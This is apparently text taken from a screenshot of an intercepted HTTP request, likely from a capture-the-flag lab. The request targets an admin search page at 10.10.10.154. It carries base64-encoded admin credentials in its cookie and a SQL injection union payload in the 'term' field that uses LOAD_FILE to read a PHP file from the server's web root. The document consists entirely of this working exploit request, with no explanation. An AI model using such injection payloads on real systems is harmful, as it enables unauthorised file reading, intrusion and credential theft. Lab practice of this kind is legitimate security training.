 Raw Params Headers Hex
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/admin/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Connection: close
11 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
12
13 term=12' union all select 12,LOAD_FILE('C:\\xampp\\htdocs\\admin\\backdoorchecker.php'),1 -- -